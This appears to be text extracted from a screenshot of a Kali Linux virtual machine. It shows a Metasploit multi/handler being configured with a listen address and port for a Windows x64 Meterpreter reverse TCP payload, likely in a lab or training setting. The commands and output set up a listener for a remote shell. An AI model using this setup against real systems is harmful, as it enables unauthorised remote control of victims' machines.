 kali-linux-2024.4-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 13:21
kali@kali: ~/Desktop
File Actions Edit View Help
Trash
File System
Home
msf6 exploit(multi/handler) > set lhost 192.168.20.11
lhost => 192.168.20.11
msf6 exploit(multi/handler) > options
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST 192.168.20.11 yes The listen address (an interface m
ay be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) >
Right Ctrl